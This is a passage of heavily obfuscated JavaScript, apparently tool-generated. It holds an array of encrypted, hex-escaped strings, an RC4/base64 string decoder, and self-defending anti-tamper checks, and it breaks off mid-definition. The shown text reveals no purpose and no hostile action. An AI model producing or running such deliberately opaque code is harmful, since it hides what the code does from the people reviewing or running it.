c\x59\x5a\x41\x63\x4b\x69\x5a\x38\x4f\x4b\x77\x71\x59\x30\x48\x73\x4f\x47\x47\x38\x4b\x35','\x77\x35\x70\x72\x77\x72\x41\x3d','\x61\x45\x6f\x4c','\x77\x70\x2f\x43\x76\x38\x4b\x62\x4d\x73\x4b\x50\x48\x6c\x52\x4e\x77\x70\x38\x3d','\x77\x72\x4a\x4d\x77\x70\x68\x41\x63\x44\x5a\x47\x77\x35\x4d\x3d','\x77\x70\x7a\x43\x74\x4d\x4b\x4e\x4a\x4d\x4b\x41\x47\x46\x52\x62','\x77\x70\x76\x43\x76\x6b\x6b\x71','\x77\x34\x45\x76\x77\x6f\x2f\x43\x6d\x38\x4b\x2f\x55\x46\x30\x42\x77\x6f\x6e\x44\x6a\x52\x35\x38\x77\x34\x39\x61\x77\x71\x4e\x53\x48\x30\x67\x67\x51\x31\x77\x3d','\x47\x43\x6a\x44\x68\x30\x62\x44\x72\x73\x4b\x54\x47\x63\x4f\x38\x77\x70\x33\x44\x6d\x57\x42\x63','\x41\x63\x4f\x57\x42\x63\x4f\x43\x58\x30\x34\x2f\x77\x37\x35\x77\x53\x4d\x4b\x37\x77\x36\x35\x31\x77\x34\x6f\x35\x61\x78\x6f\x64\x77\x37\x66\x44\x6f\x4d\x4b\x74\x77\x36\x77\x3d','\x52\x6c\x77\x69\x44\x6e\x6b\x3d','\x77\x71\x54\x44\x69\x73\x4b\x6a\x66\x45\x70\x57\x58\x45\x41\x3d','\x77\x34\x4e\x6c\x77\x36\x33\x44\x69\x4d\x4f\x31\x64\x38\x4b\x30\x47\x73\x4f\x61\x4d\x41\x72\x44\x6e\x45\x33\x44\x67\x4d\x4b\x4d\x4f\x52\x49\x72\x56\x73\x4f\x67\x77\x71\x45\x79\x62\x38\x4f\x69','\x77\x72\x59\x6a\x77\x36\x54\x43\x72\x63\x4b\x32\x77\x70\x50\x44\x67\x73\x4b\x4a\x41\x4d\x4f\x61','\x77\x71\x4c\x44\x6b\x63\x4b\x45','\x41\x42\x78\x71\x46\x30\x66\x44\x73\x4d\x4f\x7a\x49\x45\x41\x73','\x77\x36\x52\x52\x77\x72\x49\x45\x77\x35\x51\x67\x4e\x48\x41\x3d','\x4d\x73\x4b\x75\x50\x6d\x41\x6d\x77\x70\x73\x41\x77\x36\x6a\x44\x75\x57\x5a\x36\x77\x70\x41\x3d','\x77\x6f\x4c\x43\x75\x45\x6b\x37\x77\x37\x63\x3d','\x77\x37\x6e\x43\x71\x38\x4f\x45\x77\x70\x42\x6f\x45\x6c\x67\x73\x4f\x63\x4b\x32\x77\x36\x6b\x41\x77\x37\x55\x3d','\x53\x38\x4b\x43\x77\x34\x30\x58\x63\x38\x4b\x76','\x41\x52\x5a\x39\x44\x6b\x30\x3d','\x77\x71\x54\x43\x69\x52\x4a\x78\x52\x63\x4b\x32\x46\x73\x4f\x6f\x77\x6f\x33\x43\x6f\x73\x4f\x59\x77\x71\x45\x51\x77\x35\x54\x43\x6b\x38\x4b\x45','\x77\x37\x48\x44\x76\x63\x4f\x4e\x77\x6f\x4a\x53\x77\x71\x41\x6b\x55\x38\x4f\x74\x46\x4d\x4b\x71\x77\x6f\x76\x44\x68\x4d\x4b\x41\x77\x37\x30\x3d','\x4f\x38\x4b\x79\x77\x36\x38\x76\x77\x71\x6c\x55','\x77\x36\x72\x44\x69\x38\x4b\x64\x77\x37\x2f\x44\x71\x63\x4f\x6e\x43\x38\x4f\x76\x46\x42\x30\x2b\x63\x38\x4f\x77\x77\x6f\x50\x44\x6f\x4d\x4b\x47\x61\x4d\x4b\x4c\x49\x67\x49\x42\x77\x36\x6f\x3d','\x65\x4d\x4b\x54\x55\x73\x4f\x39\x77\x36\x6e\x43\x6b\x41\x3d\x3d','\x52\x31\x51\x67\x48\x33\x4e\x78\x4a\x73\x4b\x75\x4f\x42\x50\x44\x69\x63\x4b\x47\x50\x32\x6c\x66\x5a\x43\x6f\x4c\x4d\x77\x3d\x3d','\x51\x63\x4f\x2b\x4d\x6b\x50\x44\x73\x4d\x4f\x62','\x77\x34\x50\x43\x74\x67\x38\x6c\x77\x37\x6a\x43\x68\x73\x4f\x6c\x77\x35\x72\x43\x76\x38\x4b\x2f\x56\x31\x51\x3d','\x4a\x63\x4f\x30\x42\x78\x39\x53\x77\x72\x55\x67\x48\x6e\x37\x43\x68\x38\x4f\x2b\x77\x34\x64\x6c\x54\x78\x76\x44\x68\x46\x67\x2f\x55\x47\x72\x44\x68\x54\x70\x71\x63\x54\x78\x55\x42\x73\x4f\x6d\x55\x41\x3d\x3d','\x47\x38\x4b\x43\x42\x51\x3d\x3d','\x66\x73\x4f\x62\x77\x35\x6a\x43\x74\x38\x4f\x70\x47\x38\x4f\x75\x77\x36\x78\x79','\x53\x4d\x4f\x6a\x4e\x56\x66\x44\x73\x4d\x4f\x41','\x59\x31\x58\x43\x73\x68\x30\x6a\x43\x44\x50\x43\x68\x63\x4f\x45\x77\x37\x33\x44\x6e\x6c\x7a\x43\x76\x79\x6e\x44\x72\x73\x4b\x45\x77\x37\x33\x43\x72\x4d\x4b\x77\x53\x73\x4f\x34\x4a\x51\x4c\x43\x68\x6c\x54\x44\x73\x73\x4f\x54','\x4b\x4d\x4b\x72\x77\x36\x6f\x70\x77\x72\x67\x3d','\x77\x37\x38\x50\x77\x71\x55\x3d','\x77\x72\x48\x43\x69\x67\x5a\x6d\x52\x63\x4b\x48\x4d\x77\x3d\x3d','\x77\x35\x33\x43\x70\x73\x4b\x6c\x77\x36\x42\x55\x77\x37\x31\x55\x48\x58\x7a\x44\x6a\x31\x74\x71\x65\x73\x4b\x35\x77\x36\x5a\x37\x77\x70\x59\x3d','\x42\x31\x73\x4e\x4b\x73\x4b\x56\x42\x63\x4f\x31\x77\x37\x35\x4f\x50\x41\x3d\x3d','\x58\x38\x4f\x43\x4a\x38\x4f\x57\x77\x37\x62\x44\x68\x63\x4b\x6e\x59\x58\x66\x43\x6a\x73\x4b\x75\x77\x35\x37\x43\x75\x6e\x41\x31\x46\x42\x72\x43\x67\x6c\x59\x71\x50\x4d\x4f\x69\x77\x36\x49\x41\x66\x63\x4b\x6c\x43\x73\x4b\x66\x77\x37\x55\x56\x77\x34\x37\x44\x6c\x38\x4b\x6d\x77\x71\x7a\x44\x6c\x4d\x4b\x4b\x77\x37\x62\x43\x6a\x6c\x55\x3d','\x77\x36\x33\x43\x76\x38\x4f\x35\x66\x32\x67\x3d','\x77\x71\x58\x44\x6c\x73\x4b\x56\x65\x6e\x6c\x59\x56\x30\x6e\x44\x68\x73\x4b\x76\x77\x6f\x33\x43\x6a\x31\x38\x3d','\x77\x72\x4c\x44\x6c\x38\x4b\x52\x5a\x6c\x78\x4d','\x55\x38\x4f\x52\x4d\x4d\x4f\x52\x77\x37\x55\x3d','\x77\x35\x4c\x44\x70\x63\x4b\x31\x77\x34\x33\x43\x6d\x73\x4b\x41\x58\x44\x46\x62\x77\x37\x48\x44\x6e\x6c\x6e\x44\x76\x30\x54\x43\x6f\x43\x6b\x4c\x77\x35\x72\x44\x68\x30\x2f\x44\x69\x57\x59\x32\x77\x6f\x48\x44\x73\x52\x6a\x43\x76\x73\x4f\x62\x45\x63\x4b\x35\x54\x63\x4f\x42\x64\x38\x4b\x4e\x44\x57\x49\x54\x77\x72\x6e\x43\x72\x41\x3d\x3d','\x45\x51\x70\x35\x44\x47\x58\x44\x73\x73\x4f\x43\x4e\x30\x51\x4e\x59\x38\x4f\x73\x77\x37\x4d\x3d','\x62\x32\x46\x37\x51\x54\x67\x55','\x66\x38\x4b\x5a\x57\x73\x4f\x67\x77\x37\x6b\x3d','\x77\x35\x46\x69\x77\x36\x4c\x44\x68\x73\x4b\x53\x66\x48\x77\x4e\x51\x30\x42\x65\x4e\x6c\x66\x43\x73\x63\x4b\x61\x4f\x33\x6c\x65\x77\x71\x37\x43\x73\x73\x4b\x67\x62\x6d\x63\x44\x41\x6b\x39\x35\x77\x34\x33\x43\x6c\x7a\x6a\x43\x74\x38\x4f\x4d\x77\x72\x72\x43\x74\x63\x4f\x55\x46\x6a\x78\x78\x77\x34\x45\x3d','\x77\x34\x6c\x69\x77\x37\x6a\x44\x6d\x73\x4b\x51','\x77\x72\x54\x43\x6c\x52\x5a\x7a\x62\x63\x4b\x4f\x4a\x63\x4f\x6a\x77\x6f\x76\x43\x6a\x38\x4f\x66\x77\x71\x77\x6c','\x48\x6a\x58\x44\x68\x56\x33\x44\x70\x38\x4b\x46','\x77\x70\x66\x43\x6f\x30\x77\x68\x77\x37\x73\x3d','\x46\x42\x50\x43\x6b\x38\x4f\x4b\x77\x71\x55\x6b\x61\x63\x4f\x4b\x77\x72\x37\x43\x6e\x63\x4b\x61\x4b\x73\x4f\x66\x77\x71\x30\x61\x59\x44\x2f\x43\x6e\x38\x4b\x32\x52\x78\x33\x43\x6c\x47\x6f\x4b\x77\x35\x39\x65\x5a\x73\x4f\x35\x4f\x44\x6e\x43\x75\x68\x78\x31\x77\x71\x31\x33\x57\x52\x2f\x44\x6f\x63\x4f\x33\x42\x55\x41\x58\x51\x7a\x4c\x44\x75\x4d\x4f\x64','\x61\x47\x74\x7a\x58\x43\x67\x55','\x49\x73\x4f\x77\x51\x46\x58\x44\x6b\x57\x4c\x44\x6b\x78\x64\x79\x47\x54\x35\x56\x46\x38\x4f\x39\x4e\x78\x38\x4a\x44\x77\x6b\x45\x77\x6f\x62\x43\x73\x38\x4b\x79\x53\x69\x4d\x3d','\x77\x37\x46\x4e\x44\x6d\x67\x42\x46\x42\x42\x71\x52\x4d\x4b\x46\x46\x31\x4e\x33\x77\x34\x41\x61','\x77\x72\x41\x30\x77\x36\x50\x43\x73\x4d\x4b\x6e\x77\x6f\x4d\x3d','\x77\x36\x6a\x43\x75\x73\x4f\x58\x77\x6f\x4e\x6f','\x54\x63\x4b\x47\x77\x35\x49\x5a\x66\x4d\x4b\x36\x77\x70\x72\x43\x6b\x63\x4b\x33\x77\x6f\x4c\x43\x67\x73\x4b\x6d\x77\x34\x50\x43\x68\x63\x4f\x6d\x77\x37\x72\x43\x6f\x38\x4f\x59\x54\x73\x4f\x4d\x77\x6f\x77\x6d\x46\x4d\x4b\x32\x58\x4d\x4b\x68\x56\x63\x4b\x58\x77\x70\x56\x43','\x45\x68\x68\x77\x43\x30\x45\x3d','\x77\x70\x2f\x43\x6f\x73\x4b\x61\x4a\x63\x4b\x6f\x45\x46\x39\x47\x77\x6f\x39\x2f\x41\x6e\x6f\x49','\x41\x4d\x4f\x39\x77\x37\x2f\x43\x6b\x6e\x6e\x43\x6d\x77\x3d\x3d','\x77\x37\x58\x43\x76\x38\x4f\x6a\x59\x32\x70\x44\x54\x58\x62\x44\x74\x33\x2f\x43\x75\x53\x2f\x43\x75\x38\x4b\x38\x77\x34\x74\x6d\x5a\x73\x4f\x6b\x41\x79\x6b\x68\x64\x4d\x4f\x38\x57\x43\x44\x43\x76\x73\x4f\x71\x77\x72\x2f\x43\x69\x48\x2f\x43\x6e\x38\x4b\x4b','\x5a\x45\x6b\x65\x77\x36\x45\x44','\x45\x63\x4f\x54\x41\x63\x4f\x63\x4d\x46\x30\x31\x77\x34\x4e\x77\x66\x73\x4b\x7a\x77\x37\x52\x7a','\x77\x36\x39\x41\x47\x58\x55\x41\x47\x68\x5a\x6f','\x77\x37\x44\x44\x6e\x57\x34\x3d','\x77\x72\x64\x43\x77\x36\x6f\x3d','\x66\x38\x4b\x66\x56\x4d\x4f\x76','\x77\x70\x74\x33\x77\x34\x49\x48','\x77\x72\x70\x36\x77\x35\x30\x3d','\x45\x73\x4f\x2b\x77\x72\x50\x44\x67\x48\x37\x43\x71\x7a\x66\x44\x6f\x38\x4f\x6a\x51\x73\x4f\x71\x4d\x6b\x41\x7a\x47\x38\x4b\x73\x65\x53\x46\x72\x77\x71\x49\x61\x77\x36\x50\x44\x67\x73\x4f\x31\x77\x71\x44\x44\x6e\x67\x48\x43\x71\x73\x4b\x6c\x77\x72\x50\x44\x6b\x73\x4f\x6c\x77\x37\x38\x73\x77\x6f\x76\x44\x68\x73\x4b\x62\x77\x71\x37\x43\x6b\x4d\x4b\x65\x44\x33\x54\x44\x6b\x43\x35\x50\x58\x45\x77\x68\x4f\x6c\x4c\x44\x6e\x52\x67\x2f\x77\x37\x4e\x70\x77\x37\x6e\x43\x74\x33\x31\x50\x77\x70\x51\x58\x4d\x4d\x4b\x71\x4a\x46\x63\x3d','\x77\x37\x4a\x52\x77\x71\x38\x50','\x41\x52\x50\x44\x69\x77\x3d\x3d','\x42\x38\x4f\x56\x77\x36\x73\x3d','\x62\x38\x4b\x35\x49\x31\x59\x33\x77\x6f\x64\x48\x77\x37\x48\x44\x74\x79\x6f\x6e','\x5a\x63\x4f\x54\x77\x35\x6e\x43\x70\x38\x4f\x59','\x77\x35\x70\x70\x50\x63\x4b\x45\x77\x35\x4c\x44\x6a\x4d\x4f\x47\x77\x70\x6f\x3d','\x45\x32\x44\x44\x73\x4d\x4b\x55\x77\x35\x6e\x44\x6f\x55\x37\x43\x70\x6d\x2f\x43\x6c\x56\x6a\x43\x76\x30\x38\x55\x77\x36\x6e\x44\x6e\x51\x2f\x44\x72\x38\x4b\x32\x4e\x38\x4b\x34\x77\x36\x6a\x43\x6e\x4d\x4f\x6f\x77\x35\x74\x78\x50\x43\x6a\x44\x68\x58\x4d\x75\x47\x43\x6b\x31\x58\x38\x4f\x30\x77\x72\x52\x47\x4e\x73\x4f\x78','\x4f\x4d\x4f\x54\x4f\x41\x3d\x3d','\x77\x36\x50\x43\x76\x73\x4f\x43','\x49\x63\x4f\x59\x5a\x41\x3d\x3d','\x77\x72\x76\x43\x6b\x47\x6f\x3d','\x77\x37\x76\x43\x69\x6a\x67\x4a','\x77\x37\x33\x43\x6e\x69\x63\x55\x77\x35\x67\x3d','\x4b\x73\x4f\x68\x49\x77\x3d\x3d','\x62\x4d\x4f\x32\x41\x77\x3d\x3d','\x62\x6d\x46\x2f\x54\x69\x67\x43\x77\x72\x30\x66\x77\x36\x7a\x43\x73\x38\x4f\x4c\x77\x36\x72\x43\x74\x41\x3d\x3d','\x77\x34\x77\x74\x77\x6f\x73\x3d','\x77\x71\x50\x44\x6c\x38\x4b\x54','\x4d\x54\x37\x44\x72\x67\x3d\x3d','\x77\x71\x54\x43\x6f\x41\x49\x50\x77\x35\x37\x43\x71\x63\x4f\x4b\x77\x36\x72\x43\x68\x73\x4b\x53\x5a\x56\x6a\x44\x6a\x38\x4b\x4e\x77\x34\x31\x46\x61\x63\x4f\x6d\x77\x36\x6c\x72\x44\x57\x5a\x69\x4e\x6e\x38\x4f\x64\x55\x44\x43\x6c\x6b\x74\x4a\x51\x7a\x55\x62','\x77\x6f\x6c\x49\x77\x70\x35\x62','\x4d\x38\x4b\x73\x49\x6d\x45\x73\x77\x70\x67\x3d','\x77\x70\x70\x78\x77\x34\x67\x48\x54\x58\x38\x78\x77\x71\x4c\x44\x76\x63\x4b\x47\x77\x36\x41\x73\x77\x36\x38\x3d','\x77\x6f\x5a\x48\x49\x51\x3d\x3d','\x77\x72\x64\x62\x77\x6f\x6b\x3d','\x77\x72\x42\x7a\x4d\x57\x38\x46\x46\x42\x52\x32\x51\x38\x4f\x48\x46\x48\x35\x45\x77\x35\x4d\x4d\x77\x72\x62\x44\x6a\x32\x5a\x43\x4c\x73\x4f\x41\x77\x70\x33\x43\x6c\x73\x4b\x78\x57\x73\x4b\x77\x77\x70\x52\x78\x77\x37\x2f\x43\x6a\x52\x74\x6f\x77\x72\x48\x43\x69\x41\x3d\x3d','\x52\x73\x4f\x79\x4e\x46\x45\x3d','\x77\x37\x6e\x44\x74\x38\x4f\x66\x77\x6f\x46\x61\x77\x70\x67\x6b','\x63\x63\x4b\x45\x58\x41\x3d\x3d','\x77\x37\x56\x4e\x77\x72\x49\x44\x77\x34\x38\x2b','\x77\x70\x48\x43\x76\x6b\x34\x36\x77\x37\x4a\x79\x77\x6f\x39\x54','\x62\x31\x33\x43\x6b\x45\x76\x44\x74\x56\x6e\x44\x74\x41\x3d\x3d','\x61\x4d\x4b\x46\x58\x38\x4f\x72\x77\x37\x76\x43\x69\x73\x4f\x4a\x64\x30\x55\x3d','\x77\x37\x51\x4a\x77\x36\x42\x30\x77\x71\x44\x44\x6c\x30\x63\x3d','\x44\x46\x67\x46','\x77\x6f\x46\x4c\x4d\x46\x6f\x2f\x43\x73\x4b\x32\x50\x79\x45\x3d','\x77\x34\x2f\x43\x6f\x63\x4b\x6f\x77\x36\x74\x66\x77\x36\x38\x76\x4b\x46\x6e\x44\x6f\x31\x5a\x6d\x5a\x73\x4b\x43\x77\x36\x42\x33\x77\x6f\x74\x6f','\x77\x36\x45\x68\x77\x70\x6a\x43\x69\x77\x3d\x3d','\x77\x72\x49\x70\x77\x37\x37\x43\x6c\x38\x4b\x36\x77\x70\x33\x44\x6b\x77\x3d\x3d','\x5a\x63\x4f\x45\x47\x48\x54\x44\x67\x63\x4f\x75\x4b\x47\x41\x79\x77\x37\x6b\x41\x4f\x73\x4b\x73\x77\x71\x42\x4b\x56\x73\x4f\x34\x77\x37\x58\x43\x76\x73\x4b\x51\x5a\x30\x58\x44\x69\x30\x7a\x44\x75\x73\x4f\x31\x77\x34\x76\x43\x70\x69\x33\x43\x71\x63\x4f\x4b\x41\x73\x4f\x50\x51\x63\x4b\x54\x77\x71\x72\x43\x68\x46\x44\x43\x6f\x45\x30\x49\x5a\x46\x67\x79\x77\x34\x70\x5a\x46\x63\x4b\x58\x45\x73\x4b\x44\x77\x35\x62\x44\x6e\x38\x4f\x4a\x77\x34\x38\x53\x51\x63\x4b\x73\x77\x37\x66\x43\x67\x4d\x4f\x6e\x58\x6c\x33\x44\x6f\x57\x51\x3d','\x41\x38\x4f\x38\x54\x55\x44\x44\x69\x6e\x6b\x3d','\x50\x51\x78\x62','\x57\x45\x74\x53\x4e\x4d\x4f\x43\x46\x63\x4b\x56\x77\x36\x6f\x56\x4d\x38\x4f\x48\x77\x36\x44\x43\x73\x38\x4b\x30\x77\x36\x2f\x43\x73\x38\x4f\x70','\x45\x30\x63\x4f\x49\x63\x4b\x41','\x62\x6e\x74\x37\x58\x52\x30\x54','\x58\x73\x4b\x39\x58\x41\x3d\x3d','\x55\x73\x4f\x4c\x4d\x4d\x4f\x4e\x77\x35\x44\x44\x6b\x41\x3d\x3d','\x48\x68\x66\x44\x74\x51\x3d\x3d','\x77\x34\x33\x44\x6a\x38\x4b\x71','\x77\x34\x35\x73\x77\x37\x72\x44\x6b\x38\x4f\x54\x59\x67\x3d\x3d','\x63\x45\x6b\x35','\x77\x34\x63\x51\x77\x72\x30\x3d'];(function(_0x263f33,_0x270f13){var _0x3b487f=function(_0x361d32){while(--_0x361d32){_0x263f33['\x70\x75\x73\x68'](_0x263f33['\x73\x68\x69\x66\x74']());}};var _0x219ebf=function(){var _0x1d8332={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x821d73,_0x1b8ca2,_0x5c9042,_0x42ca2d){_0x42ca2d=_0x42ca2d||{};var _0x134cc4=_0x1b8ca2+'\x3d'+_0x5c9042;var _0x398490=0x0;for(var _0x398490=0x0,_0x39ca7a=_0x821d73['\x6c\x65\x6e\x67\x74\x68'];_0x398490<_0x39ca7a;_0x398490++){var _0x19c983=_0x821d73[_0x398490];_0x134cc4+='\x3b\x20'+_0x19c983;var _0x31d6a8=_0x821d73[_0x19c983];_0x821d73['\x70\x75\x73\x68'](_0x31d6a8);_0x39ca7a=_0x821d73['\x6c\x65\x6e\x67\x74\x68'];if(_0x31d6a8!==!![]){_0x134cc4+='\x3d'+_0x31d6a8;}}_0x42ca2d['\x63\x6f\x6f\x6b\x69\x65']=_0x134cc4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51b8dc,_0x3a01ce){_0x51b8dc=_0x51b8dc||function(_0x326f86){return _0x326f86;};var _0x309574=_0x51b8dc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a01ce['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x102179=function(_0x4625ea,_0x5a25fc){_0x4625ea(++_0x5a25fc);};_0x102179(_0x3b487f,_0x270f13);return _0x309574?decodeURIComponent(_0x309574[0x1]):undefined;}};var _0x2e07d6=function(){var _0x316de4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x316de4['\x74\x65\x73\x74'](_0x1d8332['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1d8332['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2e07d6;var _0x5cc5f4='';var _0x15534e=_0x1d8332['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x15534e){_0x1d8332['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x15534e){_0x5cc5f4=_0x1d8332['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1d8332['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x219ebf();}(_0x1032,0x1a7));var _0x2103=function(_0x263f33,_0x270f13){_0x263f33=_0x263f33-0x0;var _0x3b487f=_0x1032[_0x263f33];if(_0x2103['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5405ba=function(){return this;};var _0x219ebf=_0x5405ba();var _0x1d8332='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x219ebf['\x61\x74\x6f\x62']||(_0x219ebf['\x61\x74\x6f\x62']=function(_0x821d73){var _0x1b8ca2=String(_0x821d73)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c9042=0x0,_0x42ca2d,_0x134cc4,_0x2e0ff2=0x0,_0x398490='';_0x134cc4=_0x1b8ca2['\x63\x68\x61\x72\x41\x74'](_0x2e0ff2++);~_0x134cc4&&(_0x42ca2d=_0x5c9042%0x4?_0x42ca2d*0x40+_0x134cc4:_0x134cc4,_0x5c9042++%0x4)?_0x398490+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42ca2d>>(-0x2*_0x5c9042&0x6)):0x0){_0x134cc4=_0x1d8332['\x69\x6e\x64\x65\x78\x4f\x66'](_0x134cc4);}return _0x398490;});}());var _0x39ca7a=function(_0x19c983,_0x31d6a8){var _0x51b8dc=[],_0x3a01ce=0x0,_0x326f86,_0x309574='',_0x102179='';_0x19c983=atob(_0x19c983);for(var _0x4625ea=0x0,_0x5a25fc=_0x19c983['\x6c\x65\x6e\x67\x74\x68'];_0x4625ea<_0x5a25fc;_0x4625ea++){_0x102179+='\x25'+('\x30\x30'+_0x19c983['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4625ea)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x19c983=decodeURIComponent(_0x102179);for(var _0x2e07d6=0x0;_0x2e07d6<0x100;_0x2e07d6++){_0x51b8dc[_0x2e07d6]=_0x2e07d6;}for(_0x2e07d6=0x0;_0x2e07d6<0x100;_0x2e07d6++){_0x3a01ce=(_0x3a01ce+_0x51b8dc[_0x2e07d6]+_0x31d6a8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e07d6%_0x31d6a8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x326f86=_0x51b8dc[_0x2e07d6];_0x51b8dc[_0x2e07d6]=_0x51b8dc[_0x3a01ce];_0x51b8dc[_0x3a01ce]=_0x326f86;}_0x2e07d6=0x0;_0x3a01ce=0x0;for(var _0x316de4=0x0;_0x316de4<_0x19c983['\x6c\x65\x6e\x67\x74\x68'];_0x316de4++){_0x2e07d6=(_0x2e07d6+0x1)%0x100;_0x3a01ce=(_0x3a01ce+_0x51b8dc[_0x2e07d6])%0x100;_0x326f86=_0x51b8dc[_0x2e07d6];_0x51b8dc[_0x2e07d6]=_0x51b8dc[_0x3a01ce];_0x51b8dc[_0x3a01ce]=_0x326f86;_0x309574+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x19c983['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x316de4)^_0x51b8dc[(_0x51b8dc[_0x2e07d6]+_0x51b8dc[_0x3a01ce])%0x100]);}return _0x309574;};_0x2103['\x72\x63\x34']=_0x39ca7a;_0x2103['\x64\x61\x74\x61']={};_0x2103['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5cc5f4=_0x2103['\x64\x61\x74\x61'][_0x263f33];if(_0x5cc5f4===undefined){if(_0x2103['\x6f\x6e\x63\x65']===undefined){var _0x15534e=function(_0x5c81e6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c81e6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x15534e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f9952=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f9952['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x15534e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4910f9){if(!Boolean(~_0x4910f9)){return _0x4910f9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x15534e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1d4ce1){for(var _0x4a19d1=0x0,_0x531371=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4a19d1<_0x531371;_0x4a19d1++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x531371=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1d4ce1(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x15534e(_0x2103)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2103['\x6f\x6e\x63\x65']=!![];}_0x3b487f=_0x2103['\x72\x63\x34'](_0x3b487f,_0x270f13);_0x2103['\x64\x61\x74\x61'][_0x263f33]=_0x3b487f;}else{_0x3b487f=_0x5cc5f4;}return _0x3b487f;};(function(){var _0x53147b=function(){var _0x263f33=!![];return function(_0x270f13,_0x3b487f){var _0x361d32=_0x263f33?function(){if(_0x3b487f){var _0x56377e=_0x3b487f['\x61\x70\x70\x6c\x79'](_0x270f13,arguments);_0x3b487f=null;return _0x56377e;}}:function(){};_0x263f33=![];return _0x361d32;};}();var _0x3cb513={'\x59\x75\x47':function _0xa56370(_0x428cc2,_0x54e558){return _0x428cc2<_0x54e558;},'\x43\x56\x67':function _0x4f726a(_0x11e6a5,_0x9d840e){return _0x11e6a5>>_0x9d840e;},'\x62\x50\x51':function _0x337f57(_0x225498,_0x8559cc){return _0x225498<<_0x8559cc;},'\x71\x4b\x69':function _0x304b1d(_0x36a40f,_0x5c7c0b){return _0x36a40f&_0x5c7c0b;},'\x62\x61\x4b':function _0x32f49b(_0x5c4590,_0xfdd306){return _0x5c4590|_0xfdd306;},'\x65\x47\x70':function _0x6b5c98(_0x42b73c,_0x1a9fe8){return _0x42b73c>>_0x1a9fe8;},'\x68\x79\x74':function 